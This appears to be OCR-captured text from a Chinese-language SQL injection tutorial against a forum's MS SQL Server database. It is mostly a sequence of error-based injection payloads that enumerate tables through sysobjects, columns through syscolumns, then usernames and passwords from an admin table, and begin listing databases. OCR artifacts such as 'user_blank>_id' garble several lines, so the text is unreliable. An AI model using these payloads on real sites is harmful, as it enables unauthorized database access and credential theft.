
暴到一个表 假设为 admin
and 0<>(select top 1 name from bbs.dbo.sysobjects where xtype=U
and name not in (Admin)) 来得到其他的表。
and 0<>(select count(*) from bbs.dbo.sysobjects where xtype=U and
name=admin
and uid>(str(id))) 暴到UID的数值假设为18779569 uid=id
and 0<>(select top 1 name from bbs.dbo.syscolumns where
id=18779569) 得到一个admin的一个字段,假设为 user_blank>_id
and 0<>(select top 1 name from bbs.dbo.syscolumns where
id=18779569 and name not in
(id,…)) 来暴出其他的字段
and 0<(select user_blank>_id from BBS.dbo.admin where
username>1) 可以得到用户名
依次可以得到_blank>密码。。。。。假设存在user_blank>_id
username ,password 等字段
and 0<>(select count(*) from master.dbo.sysdatabases where name>1